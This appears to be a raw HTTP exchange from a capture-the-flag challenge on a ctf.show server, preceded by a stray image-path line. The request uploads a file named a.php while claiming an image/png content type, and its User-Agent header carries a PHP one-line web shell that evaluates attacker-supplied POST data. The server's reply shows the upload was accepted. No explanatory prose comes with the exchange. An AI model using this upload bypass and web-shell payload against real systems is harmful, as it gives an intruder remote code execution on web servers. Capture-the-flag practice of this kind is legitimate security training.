 POST /upload.php HTTP/1.1
Host: 1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080
User-Agent: <?php @eval($_POST[fox]);?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------742052442286617482028244​75052
Content-Length: 217
Origin:
http://1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080
Connection: close
Referer:
http://1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------74205244228661748202824475052
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png
111
-----------------------------74205244228661748202824475052--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 15 Aug 2021 03:59:31 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 24
7 Connection: close
8
9 {"code":0,"msg":"a.php"}